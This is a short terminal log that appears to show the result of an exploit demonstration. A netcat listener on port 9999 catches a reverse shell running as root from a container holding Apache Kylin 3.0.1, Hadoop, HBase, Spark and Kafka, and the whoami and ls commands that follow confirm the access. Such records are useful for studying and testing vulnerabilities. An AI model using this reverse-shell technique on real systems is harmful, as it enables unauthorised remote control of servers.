 [root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :47696.
bash: no job control in this shell
[root@0513a2132635 admin]# whoami
whoami
root
[root@0513a2132635 admin]# ls
ls
apache-hive-1.2.1-bin
apache-kylin-3.0.1-bin-hbase1x
apache-livy-0.6.0-incubating-bin
apache-maven-3.6.1
entrypoint.sh
first_run
hadoop-2.7.0
hbase-1.1.2
hs_err_pid19067.log
hs_err_pid19443.log
hs_err_pid19674.log
hs_err_pid19959.log
hs_err_pid20224.log
hs_err_pid20386.log
hs_err_pid20829.log
hs_err_pid21010.log
hs_err_pid21386.log
hs_err_pid21582.log
hs_err_pid21736.log
hs_err_pid21910.log
jdk1.8.0_141
kafka_2.11-1.1.1
spark-2.3.1-bin-hadoop2.6
[root@0513a2132635 admin]#